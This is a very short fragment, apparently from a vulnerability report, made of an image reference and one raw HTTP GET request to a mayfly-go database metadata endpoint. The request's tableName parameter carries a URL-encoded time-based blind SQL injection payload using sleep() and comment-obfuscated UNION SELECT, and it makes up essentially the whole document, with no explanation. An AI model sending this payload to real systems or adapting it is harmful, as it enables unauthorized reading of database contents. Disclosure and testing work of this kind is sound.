 GET /api/dbs/13/c-metadata?db=mayfly-go&id=13&tableName=t_sys_role_resource%27and%28select%2Afrom%28select%2Bsleep%280%29%29a%2F%2A%2A%2Funion%2F%2A%2A%2Fselect%2B1%29%3D%27 HTTP/1.1